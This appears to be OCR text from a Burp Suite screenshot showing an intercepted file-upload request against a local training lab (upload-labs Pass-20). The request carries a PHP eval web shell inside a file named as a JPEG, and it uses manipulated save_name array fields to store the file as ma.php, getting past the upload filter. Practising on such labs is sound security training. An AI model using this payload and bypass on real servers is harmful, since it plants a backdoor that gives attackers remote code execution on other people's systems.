 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Orga
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.7:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------229745536920749133442205121858
8 Content-Length: 516
9 Origin: http://192.168.1.7
10 Connection: keep-alive
11 Referer: http://192.168.1.7/Pass-20/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------229745536920749133442205121858
16 Content-Disposition: form-data; name="upload_file"; filename="ma.jpg"
17 Content-Type: image/jpeg
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------229745536920749133442205121858
22 Content-Disposition: form-data; name="save_name[0]"
23
24 ma.php
25 -----------------------------229745536920749133442205121858
26 Content-Disposition: form-data; name="save_name[2]"
27
28 jpg
29 -----------------------------229745536920749133442205121858
30 Content-Disposition: form-data; name="submit"
31
32 □□
33 -----------------------------229745536920749133442205121858--
34
Search 0高亮
Event log (2) All issues (46)